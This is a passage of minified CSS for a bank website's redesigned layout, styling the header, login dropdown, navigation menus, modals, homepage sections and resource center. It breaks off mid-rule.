.fmbr-footer__routing-number_legal_fdic>div:last-child{width:100%;flex:0 0 100%;max-width:100%}@media (min-width:992px){body.redesign .fmbr-footer .fmbr-footer__routing-number_legal_fdic>div:first-child .fmbr-footer__legal,body.redesign .fmbr-footer .fmbr-footer__routing-number_legal_fdic>div:first-child .fmbr-footer__legal p{font-size:.75rem}body.redesign .fmbr-footer .fmbr-footer__routing-number_legal_fdic>div:last-child{flex:0 0 25%;max-width:25%}body.redesign .fmbr-footer .fmbr-footer__routing-number_legal_fdic>div:last-child .fmbr-footer__fdic{margin-top:-.5rem}}body.redesign .fmbr-footer .fmbr-footer__routing-number_legal_fdic>div:last-child .fmbr-footer__fdic div div{display:flex;flex-direction:row}body.redesign .fmbr-footer .fmbr-footer__routing-number_legal_fdic>div:last-child .fmbr-footer__fdic div div .fmbr-footer-fdic__ehl,body.redesign .fmbr-footer .fmbr-footer__routing-number_legal_fdic>div:last-child .fmbr-footer__fdic div div .fmbr-footer-fdic__fdic{filter:invert(88%) sepia(0) saturate(766%) hue-rotate(172deg) brightness(80%) contrast(93%);width:7.8125rem;height:7.8125rem}body.redesign .fmbr-footer .fmbr-footer__routing-number_legal_fdic>div:last-child .fmbr-footer__fdic div div .fmbr-footer-fdic__ehl{margin-left:-1.875rem;margin-right:-1.25rem}body.redesign .fmbr-header{background-color:#fff;position:fixed;top:0;left:0;right:0;z-index:99;margin-bottom:0}body.redesign .fmbr-header .utility__login .fmbr-olb-login.dropdown:first-of-type{display:none}@media (max-width:1199.98px){.html-fixed{position:fixed;width:100%}body.redesign .fmbr-footer{padding-bottom:3.75rem}body.redesign .fmbr-header{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid rgba(0,0,0,.15)}body.redesign .fmbr-header .navbar-collapse{margin-top:19px;background-color:#fff}body.redesign .fmbr-header .subnav-items{border:none!important;padding:0!important}body.redesign .fmbr-header .subnav-items .subnav-items-wrapper{width:100%;border-top:1px solid #ccc;padding:1rem 0}body.redesign .fmbr-header .subnav-items .subnav-items-wrapper .subnav-toggler{position:absolute;right:1.875rem!important}body.redesign .fmbr-header .subnav-items .subnav-items-wrapper .navbar-collapse{margin-top:0}body.redesign .fmbr-header .subnav-items-container .row>:last-child .subnav-items-wrapper:last-child{border-bottom:1px solid #ccc}body.redesign .fmbr-header .navbar-container{position:absolute;top:20px;right:0;padding:0}body.redesign .fmbr-header .nav-fmbr-main{justify-content:end}body.redesign .fmbr-header .nav-fmbr-main .navbar-toggler{position:relative;right:11px;height:30px}body.redesign .fmbr-header .nav-fmbr-main .navbar-toggler .navbar-toggler-icon{height:auto}body.redesign .fmbr-header .nav-fmbr-main .navbar-toggler.open .navbar-toggler-icon:before{content:"";position:absolute;top:55%;left:50%;transform:translate(-50%,-50%);background:url(/ResourcePackages/SmoothFusion/src/assets/toolkit/images/times-regular.png) center center/contain no-repeat;height:19px;width:19px}body.redesign .fmbr-header .nav-item.dropdown.nav-dropdown{padding:0 1.875rem;margin-right:0}body.redesign .fmbr-header .nav-item.dropdown.nav-dropdown .dropdown-toggle{display:block;padding:1.125rem 0;font-size:1rem;position:relative;border-bottom:1px solid #ccc}body.redesign .fmbr-header .nav-item.dropdown.nav-dropdown .dropdown-toggle:before{content:"";position:absolute;top:50%;right:0;transform:translateY(-50%);background:url(/ResourcePackages/SmoothFusion/src/assets/toolkit/images/angle-right-regular.png) center center/contain no-repeat;height:13px;width:9px}body.redesign .fmbr-olb-login__dropdown .login-prompt{margin-left:1.875rem;margin-right:1.875rem}}body.redesign #content{padding-top:71px}body.redesign section.mobile-kiosk .loginInner span.title{color:#9ea1a2}body.redesign .row-logo{margin-left:auto!important;padding-bottom:1.875rem!important}body.redesign .row-logo div img{width:auto!important}@media (min-width:768px) and (max-width:1100px){body.redesign .row-logo{padding-top:0}}body.redesign .fmbr-hero__homepage{position:relative}@media (max-width:991.98px){body.redesign .fmbr-hero__homepage::before{content:"";position:absolute;display:block;top:0;left:0;right:0;width:100%;height:18.25rem;background-color:#737373}body.redesign .fmbr-hero__homepage .section-padding{padding-top:8.5rem;padding-bottom:0}}body.redesign .fmbr-hero__homepage .fmbr-hero__bg{min-height:300px}body.redesign .fmbr-hero__homepage .fmbr-card__heading{font-size:clamp(2rem,4vw,2.75rem)}body.redesign .fmbr-hero__homepage .fmbr-card:after{left:-7px;display:none}body.redesign .fmbr-hero__homepage .whitespace{height:50vh;max-height:325px}body.redesign .home-services{padding-top:3rem;padding-bottom:7rem}@media (min-width:992px){body.redesign .fmbr-footer .fmbr-footer__routing-number_legal_fdic>div:last-child .fmbr-footer__fdic div div .fmbr-footer-fdic__ehl{margin-left:auto}body.redesign .fmbr-hero__homepage{background-color:#737373}body.redesign .fmbr-hero__homepage .fmbr-hero__bg{display:flex;align-items:center;min-height:548px}body.redesign .fmbr-hero__homepage .fmbr-card{max-width:525px;position:unset;transform:translateX(0)}body.redesign .fmbr-hero__homepage .fmbr-card:after{display:block}body.redesign .fmbr-hero__homepage .whitespace{display:none}body.redesign .home-services{padding-top:4.5rem;padding-bottom:8rem}body.redesign .home-services h2,body.redesign .home-services p{text-align:center}body.redesign .home-services p{width:90%;margin:0 auto 1rem}}body.redesign .home-card-tiles .container{margin-top:-120px;display:flex;flex-direction:column;gap:2rem}body.redesign .home-card-tiles .row .col-lg-4{margin-bottom:2.5rem}body.redesign .home-card-tiles .row .col-lg-4:last-of-type{margin-bottom:0}body.redesign .home-difference .tiles:first-of-type{margin-top:2rem}@media (min-width:992px){body.redesign .home-card-tiles .container{margin-top:-160px}body.redesign .home-card-tiles .row .col-lg-4{margin-bottom:0}body.redesign .home-difference h2,body.redesign .home-difference p{text-align:center}body.redesign .home-difference p{width:90%;margin:0 auto 1rem}body.redesign .home-difference .tiles:first-of-type{margin-top:0}}body.redesign .home-difference .tiles .col-lg-6{margin-bottom:1.5rem}body.redesign div.home-communities{background:url(/images/default-source/website-refresh/honeycomb-hero-graphic1200x630.jpg?cb=20250903) 0 0/cover;position:relative}body.redesign div.home-communities .section-title{font-size:.875rem;font-weight:700;letter-spacing:.7px;margin-bottom:2.375rem}body.redesign div.home-communities h2{padding-top:1rem}@media (max-width:991.98px){body.redesign div.home-communities .section-title{display:none}body.redesign div.home-communities{padding-left:0;padding-right:0;padding-top:0}body.redesign div.home-communities .activities{padding:0 1.875rem}body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown div.home-communities .activities a.st-dropdown-menu-item,body.redesign div.home-communities .activities .btn,body.redesign div.home-communities .activities .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.st-dropdown-menu-item{display:block;overflow:hidden}body.redesign .home-quote{padding-left:0}}body.redesign div.home-communities .video-wrapper{margin-bottom:1.5rem;background-color:transparent;border-radius:0;padding:0;border:0}body.redesign div.home-communities .video-wrapper:after{content:"";width:90%;height:7px;background-color:#d39000;position:absolute;bottom:0;left:50%;transform:translateX(-50%)}@media (min-width:992px){body.redesign div.home-communities{background:url(/images/default-source/website-refresh/honeycomb-hero-graphic1920x630.jpg?cb=20250903) center bottom no-repeat}body.redesign div.home-communities h2{padding-top:0}body.redesign div.home-communities .video-wrapper{margin:0;padding:20px;border:2px solid #fff}body.redesign div.home-communities .video-wrapper:after{display:none}}body.redesign div.home-communities .video-wrapper iframe{height:220px;aspect-ratio:16/9;width:100%}body.redesign div.home-communities .video-wrapper .play-btn{background-color:#cfd2d3;height:60px;width:60px;border-radius:99px;top:50%;left:50%;transform:translate(-50%,-50%);z-index:1}@media (min-width:992px){body.redesign div.home-communities .video-wrapper .play-btn{width:80px;height:80px}body.redesign div.home-communities .video-wrapper .play-btn img{height:25px}}body.redesign div.home-communities .video-wrapper .play-btn img{height:20px;position:relative;left:2px}body.redesign .home-stats__heading{font-size:clamp(2.5rem,4vw,3.75rem);font-weight:100;letter-spacing:-.6px;line-height:1}body.redesign .home-stats__text{font-size:.875rem;letter-spacing:.7px;margin-bottom:2.5rem}body.redesign .home-stats .col-lg-4:last-of-type .home-stats__text{margin-bottom:0}body.redesign .home-quote .image-column{padding-left:0}body.redesign .home-quote .image-column img{height:240px;display:none;position:relative;right:20px}body.redesign .home-quote__container{padding:3rem 0}@media (max-width:991.98px){body.redesign .home-quote__container{padding-left:1.875rem}body.redesign .modal-speedbump-form.variation1{padding-left:1rem!important;padding-right:1rem!important}}body.redesign .home-quote__name,body.redesign .home-quote__quote,body.redesign .home-quote__title{color:#fff}body.redesign .home-quote__quote{font-size:clamp(1rem,3vw,19px);padding-top:.5rem}body.redesign .home-quote__name{font-size:.875rem;letter-spacing:.7px;font-weight:700}body.redesign .home-quote__title{font-size:.75rem;letter-spacing:.6px}body.redesign .home-quote__icon{display:flex;align-items:center;justify-content:center;position:absolute;top:-1px;right:0;width:50px;height:50px}@media (min-width:992px){body.redesign .home-stats__text{margin-bottom:0}body.redesign .home-quote .image-column img{display:block}body.redesign .home-quote__quote{padding-top:0}body.redesign .home-quote__icon{top:0}body.redesign .modal-speedbump-form.variation1 .modal-dialog:not(:has(.modal-image)) .modal-body{padding-left:7.5rem;padding-right:7.5rem}}body.redesign .locations-listings .ctas .phoneNumber,body.redesign .locations-listings .options .expandableCategory .title{color:#003a5d}body.redesign .location-detail .location-info{border-top-color:#003a5d;background-color:#cfd2d3}body.redesign .location-detail .location-info .catInfo address,body.redesign .location-detail .location-info .services ul.extraServices li{color:#1d252c}body.redesign .location-search .map-pane .info-window a,body.redesign .location-search .map-pane .info-window a.moreinfoLink,body.redesign .location-search .map-pane .info-window a.moreinfoLink:hover,body.redesign .location-search .map-pane .info-window a:hover{color:#003a5d!important}body.redesign .location-search .locations-pane .locationsTitle{color:#003a5d}body.redesign .location-search .locations-pane .locations-filter .select-box::after{content:none!important}body.redesign .fmbr-olb-login__dropdown-toggle{display:flex;align-items:center;gap:.75rem}body.redesign .fmbr-olb-login__dropdown-toggle:hover svg path{transition:fill .2s ease-in-out;fill:#fff}body.redesign .fmbr-olb-login__dropdown-toggle svg{margin-right:0}body.redesign .fmbr-olb-login__dropdown{padding:1rem;width:300px;border-radius:0;position:relative;border-top:5px solid #d39000}body.redesign .fmbr-olb-login__dropdown .login-prompt{font-size:1rem;font-weight:700;margin-bottom:.25rem}body.redesign .fmbr-olb-login__dropdown .arrow-up{position:absolute;top:-15px;left:50%;transform:translateX(-50%);width:0;height:0;border-style:solid;border-width:0 8.5px 10px;border-color:transparent transparent #d39000}body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown{text-transform:none;color:#1d252c;height:36px;padding:7px 15px;background-color:#fff;background-image:url(/ResourcePackages/SmoothFusion/src/assets/toolkit/images/angle-down-regular.png)}body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .st-dropdown-btn{font-weight:400;font-size:.875rem}body.redesign .fmbr-olb-login__dropdown .loginWrapper .login-details{display:flex;align-items:center;justify-content:space-between;margin-bottom:1rem}body.redesign .fmbr-olb-login__dropdown .loginWrapper .login-details .rememberMe input{position:relative;top:1px}body.redesign .fmbr-olb-login__dropdown .loginWrapper .login-details .rememberMe label{font-weight:400}body.redesign .fmbr-olb-login__dropdown .loginWrapper .login-details .message{font-size:.75rem}body.redesign .fmbr-olb-login__dropdown .loginWrapper .accountDropdown .st-dropdown.show .st-dropdown-menu{background-color:#fff;border-radius:0;padding:0;margin-top:8px;border-top:0}body.redesign .fmbr-olb-login__dropdown .loginWrapper .loginInput{height:auto;font-size:.875rem;padding:9px 15px;margin-bottom:15px;border:1px solid #bababa;border-radius:0}body.redesign .fmbr-olb-login__dropdown .loginWrapper .loginInput::-moz-placeholder{color:#b0b0b0;font-size:.875rem;font-style:italic}body.redesign .fmbr-olb-login__dropdown .loginWrapper .loginInput::placeholder{color:#b0b0b0;font-size:.875rem;font-style:italic}body.redesign .fmbr-olb-login__dropdown .loginWrapper .selectAccountErrorMessage{color:#b71f22;font-size:.6875rem;font-style:italic;margin-top:-.8125rem}body.redesign .fmbr-olb-login__dropdown .loginWrapper .loginBottom .links{display:flex;justify-content:flex-start;gap:1rem;flex-direction:column}body.redesign .fmbr-olb-login__dropdown .loginWrapper .loginBottom .links .enroll-prompt,body.redesign .fmbr-olb-login__dropdown .loginWrapper .loginBottom .links .trouble-prompt{color:#1d252c;font-weight:700}body.redesign .fmbr-olb-login__dropdown .loginWrapper .loginBottom .links .trouble-prompt{margin-bottom:-1rem}body.redesign .fmbr-olb-login__dropdown .loginWrapper .loginBottom .links>div{display:flex;justify-content:flex-start}body.redesign .fmbr-olb-login__dropdown .loginWrapper .loginBottom .links .link-spacing,body.redesign .fmbr-olb-login__dropdown .loginWrapper .loginBottom .links>div:first-of-type{gap:.5rem;align-items:center}body.redesign .fmbr-olb-login__dropdown .loginWrapper .loginBottom .links .link-spacing span,body.redesign .fmbr-olb-login__dropdown .loginWrapper .loginBottom .links>div:first-of-type span{cursor:default}body.redesign .fmbr-olb-login__dropdown .loginWrapper .loginBottom .links .link-spacing button,body.redesign .fmbr-olb-login__dropdown .loginWrapper .loginBottom .links>div:first-of-type button{margin-left:auto}body.redesign .fmbr-olb-login__dropdown .loginWrapper .loginBottom .links>div:last-of-type{flex-direction:column}body.redesign .fmbr-olb-login__dropdown .loginWrapper .loginBottom .links>div:last-of-type a{width:-moz-fit-content;width:fit-content}body.redesign .fmbr-olb-login__dropdown .loginWrapper .loginBottom .links *{font-size:.875rem;font-weight:400;color:#003a5d}body.redesign .fmbr-olb-login__dropdown.login-mobile-kiosk .loginBottom .links{flex-direction:row}body.redesign .fmbr-olb-login .st-dropdown-btn.select-account-type{font-style:italic;color:#b0b0b0}body.redesign .mobile-menu-container{display:block;position:fixed;bottom:0;background-color:#fff;box-shadow:0 -2px 6px 0 rgba(0,0,0,.15)}body.redesign .mobile-menu-container .mobile-menu .mobile-menu__wrapper{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;height:3.75rem}body.redesign .mobile-menu-container .mobile-menu .mobile-menu__wrapper a{font-size:.625rem;font-weight:700;line-height:1.4;letter-spacing:.5px;text-decoration:none}body.redesign .mobile-menu-container .mobile-menu .mobile-menu__wrapper a:hover{text-decoration:underline}body.redesign .mobile-menu-container .mobile-menu .mobile-menu__wrapper a div:first-child{display:block;width:1.25rem;height:1.25rem;background-repeat:no-repeat;background-position:center;filter:invert(55%) sepia(97%) saturate(2285%) hue-rotate(19deg) brightness(91%) contrast(94%);margin:0 auto .3125rem}body.redesign .modal-speedbump-form .modal-dialog .modal-header{background:#003a5d}body.redesign .modal-speedbump-form .modal-dialog .modal-body .modal-detail-text *{color:#003a5d}body.redesign .modal-speedbump-form.variation1 .modal-content{border-radius:0;flex-direction:row!important}body.redesign .modal-speedbump-form.variation1 .modal-dialog:not(:has(.modal-image)) .modal-content{flex-direction:column!important}body.redesign .modal-speedbump-form.variation1 .modal-dialog:has(.modal-image){max-width:68.75rem}body.redesign .modal-speedbump-form.variation1 .form-control:not([data-sf-role=captcha-input]){background-color:#cfd2d3;border-color:#737373}body.redesign .modal-speedbump-form.variation1 .modal-header{background:unset;border:unset;position:relative;align-items:center;justify-content:center;flex-direction:column;padding:1.875rem 1.5rem .3125rem}body.redesign .modal-speedbump-form.variation1 .modal-header hr{border-top-color:#1d252c;border-top-width:2px;width:20rem;margin-bottom:0}body.redesign .modal-speedbump-form.variation1 .modal-header button{position:absolute;top:1rem;right:1rem}body.redesign .modal-speedbump-form.variation1 .modal-header button,body.redesign .modal-speedbump-form.variation1 .modal-header button i{color:#1d252c}body.redesign .modal-speedbump-form.variation1 .modal-image img{-o-object-fit:cover;object-fit:cover;max-width:unset;width:100%;height:100%}body.redesign .modal-speedbump-form .model-logo-image{max-width:350px}body.redesign .fmbr-header .navbar-collapse img{width:auto;height:auto}body.redesign .navbar-container .nav-fmbr-main{padding:0}body.redesign .navbar-container .nav-fmbr-main>.navbar-toggler .navbar-toggler-icon{font-family:"Font Awesome 5 Free"}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav #mobileLogIn,body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav #mobileOpenAnAccount{display:block}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .mobile-nav-icon{margin-right:5px;position:relative;bottom:2px}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .closeMegaMenu{position:absolute;top:1rem;right:1rem;border:none;color:#003a5d;background:0 0}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .parent-nav-item{padding-left:1.5rem;padding-right:.375rem}@media (max-width:1199.98px){body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse{border-bottom:1px solid #ccc;border-top:1px solid #ccc;overflow-y:scroll;height:calc(100dvh - 127px)}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .closeMegaMenu,body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .parent-nav-item{display:none}}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .parent-nav-item>div{padding-bottom:1.25rem;border-bottom:1px solid #d39000}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .parent-nav-item>div a{text-transform:uppercase;text-decoration:none;color:#003a5d;font-size:.875rem;font-weight:600;letter-spacing:.7px;line-height:1.43;display:flex;align-items:center}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .parent-nav-item>div a:active,body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .parent-nav-item>div a:hover{text-decoration:underline}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .parent-nav-item>div a::after{content:"";display:inline-block;background-image:url(/images/default-source/icons/fmbr-icons/up-right-from-square-solid-color.svg);background-size:cover;height:1rem;width:1rem;margin-left:.5rem}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .dropdown-menu-back{padding:1rem 1.875rem;display:grid;grid-template-columns:33.3333% 33.3333% 33.3333%}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .dropdown-menu-back .dropdown-menu-back-link{display:flex;gap:.5rem;align-items:center;text-decoration:none;background-color:transparent;padding:0;text-align:left;color:#1d252c}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .dropdown-menu-back .dropdown-menu-back-link img{width:auto;height:.9375rem;filter:invert(32%) sepia(22%) saturate(1651%) hue-rotate(148deg) brightness(90%) contrast(92%)}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .dropdown-menu-back a{font-size:1.375rem;font-weight:700;color:#003a5d;text-decoration:none;position:relative;width:-moz-fit-content;width:fit-content}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .dropdown-menu-back a:active,body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .dropdown-menu-back a:hover{text-decoration:underline}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .dropdown-menu-back a::after{content:"";display:inline-block;background-image:url(/images/default-source/icons/fmbr-icons/up-right-from-square-solid.svg);background-size:cover;filter:invert(25%) sepia(26%) saturate(3810%) hue-rotate(166deg) brightness(91%) contrast(87%);height:1rem;width:1rem;position:absolute;top:.5rem;right:-1.5rem}@media (max-width:1199.98px){body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container,body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container .col-xl-4{padding:0}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container .subnav-items{border-top:1px solid #ccc;padding-left:1.875rem!important;padding-right:1.875rem!important;justify-content:start}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container .subnav-items .navbar-toggler{flex-grow:1;outline:0}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container .col-xl-4:last-of-type .subnav-group:last-of-type .subnav-items:last-of-type{border-bottom:1px solid #ccc}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container .subnav-group{width:100%}}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container .subnav-group .subnav-items{flex-direction:row;align-items:center}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container .subnav-group .subnav-items:first-child{padding:1rem 0}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container .subnav-group .subnav-items .subnav-header{margin-bottom:.125rem;text-transform:uppercase;font-weight:700;font-size:.875rem;text-decoration:none;color:#1d252c}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container .subnav-group .subnav-items .subnav-toggler>.navbar-toggler-icon{font-family:"Font Awesome 5 Free"}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container .subnav-group .subnav-items .subnav-toggler>.navbar-toggler-icon:before{content:"–";width:13.5px;height:13.5px;position:absolute;top:-5px;right:0;font-size:1.5rem}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container .subnav-group .subnav-items .subnav-toggler[aria-expanded=false]>.navbar-toggler-icon:before{content:"+";top:-2px}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container .subnav-group .subnav-items .subnav-toggler[aria-expanded=true]+.subnav-header{font-weight:600}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container .subnav-group .subnav-items .subnav-collapse .subnav-nav{padding-left:0;list-style-type:none;margin-top:.75rem}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container .subnav-group .subnav-items .subnav-collapse li:not(:last-child){margin-bottom:.75rem}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container .subnav-group .subnav-items .subnav-collapse li .subnav-item{font-size:1.0625rem;color:#1d252c;text-decoration:none;font-weight:400}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse .nav-app-links{padding:1.5rem 1.875rem;text-align:center;display:block}@media (min-width:1200px){body.redesign #content{padding-top:168px}body.redesign .row-logo div img{height:5.1875rem!important;margin-top:auto!important}body.redesign .fmbr-olb-login__dropdown{left:50%!important;transform:translate(-50%,65px)!important}body.redesign .mobile-menu-container{display:none}body.redesign body.redesign.body-fixed .fmbr-header{width:calc(100% - 17px)}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav #mobileLogIn,body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav #mobileOpenAnAccount,body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .dropdown-menu-back{display:none}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container .subnav-group:first-of-type{padding-left:9px}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container .subnav-group .subnav-items{flex-direction:column;padding-left:0;align-items:flex-start}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container .subnav-group .subnav-items .subnav-header{letter-spacing:.7px}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container .subnav-group .subnav-items .subnav-collapse li .subnav-item{font-size:1rem}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container .subnav-group .subnav-items .subnav-collapse li .subnav-item:hover{text-decoration:underline!important}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse .nav-app-links{display:none}body.redesign .navbar-container .nav-fmbr-main .nav-dropdown .dropdown-toggle.active,body.redesign .navbar-container .nav-fmbr-main .nav-dropdown .dropdown-toggle.show{box-shadow:0 -5px 0 0 #d39000 inset}}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse .nav-app-links .d-flex{gap:1rem}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse .nav-app-links p{text-transform:uppercase;font-size:.875rem;font-weight:500}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse .nav-app-links a img{max-height:50px}body.redesign .navbar-container .nav-fmbr-main .nav-dropdown{margin-right:1rem}body.redesign .navbar-container .nav-fmbr-main .nav-dropdown .dropdown-toggle{display:inline-block;padding:.25rem .5rem 1.5rem;text-decoration:none;color:#1d252c;font-weight:500;font-size:1.25rem}body.redesign .navbar-container .nav-fmbr-main .nav-dropdown .dropdown-toggle::after{display:none}body.redesign .nav-dropdown-menu{position:fixed!important;width:100%;z-index:10;padding:0;margin-top:0;border-left:0;border-right:0;border-bottom-width:1px;border-top-width:1px;border-radius:0;display:block;left:100vw;transition:.3s}body.redesign .nav-dropdown-menu.show{transform:translate(-100vw)}@media (min-width:1200px){body.redesign .nav-dropdown-menu{padding:.5rem 0;display:none;left:0;transition:none;overflow-x:hidden;overflow-y:auto;transform:translate(0)!important}body.redesign .nav-dropdown-menu.show{display:block;padding:1.25rem 0}}@media (max-width:1199.98px){body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container .subnav-group .subnav-items{padding:1rem 0}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container .subnav-group .subnav-items .subnav-header{font-weight:500;font-size:1.125rem;text-transform:unset}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container .subnav-group .subnav-items .subnav-toggler{padding:0;right:0}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container .subnav-group .subnav-items .subnav-collapse .subnav-nav{margin-top:1.5rem}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container .subnav-group .subnav-items .subnav-collapse li:not(:last-child){margin-bottom:1.5625rem}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container .subnav-group .subnav-items .subnav-collapse li .subnav-item{padding-left:1.6875rem}body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-additional-content{padding:1rem 1.875rem}body.redesign .nav-dropdown-menu.show{overflow-y:scroll;height:calc(100dvh - 127px)}body.redesign .nav-dropdown-menu .row{margin:0}}body.redesign #mobile-login-form .nav-dropdown{top:71px;border-top:0}body.redesign #mobile-login-form .arrow-up{display:none}body.redesign #mobile-login-form .login-back{display:grid!important}body.redesign #mobile-login-form form{padding:1rem 1.875rem 2rem;width:100%}body.redesign .resource-center .resource-hero{border-bottom-color:#003a5d}body.redesign .resource-center .resource-hero:before{background:#fff!important}body.redesign .resource-center .breadcrumbs{background-color:#cfd2d3}body.redesign .resource-center .breadcrumbs ul{background-color:#cfd2d3;margin-bottom:0;padding-left:0;display:flex;align-items:center;height:3.125rem;list-style:none}body.redesign .resource-center .breadcrumbs ul li:not(:last-of-type)::after{content:"";background:url(/ResourcePackages/SmoothFusion/src/assets/toolkit/images/angle-right-regular.png) center center/contain no-repeat;height:9px;width:5px;padding:0 .75rem;margin:0}body.redesign .resource-center .breadcrumbs ul li a{color:#1d252c;font-size:.875rem;font-weight:400}body.redesign .resource-center .audience-tabs ul.audience-type-list li a{background:#003a5d;border-color:#003a5d #003a5d transparent}body.redesign .resource-center .audience-tabs ul.audience-type-list li a:hover{color:#fff}body.redesign .resource-center .audience-tabs ul.audience-type-list li.active a{background:#f3f3f3}body.redesign .resource-center .audience-tabs ul.audience-type-list li.active a:hover{color:#1d252c}body.redesign .resource-center .filter-by-categories .js-toggle-categories.closed{background-color:#003a5d}body.redesign .resource-center .filter-by-categories .categories-slider .nextArrow:not(.slick-disabled) svg,body.redesign .resource-center .filter-by-categories .categories-slider .prevArrow:not(.slick-disabled) svg{stroke:#003a5d}body.redesign .resource-center .filter-by-categories .categories-slider .nextArrow:not(.slick-disabled):hover svg,body.redesign .resource-center .filter-by-categories .categories-slider 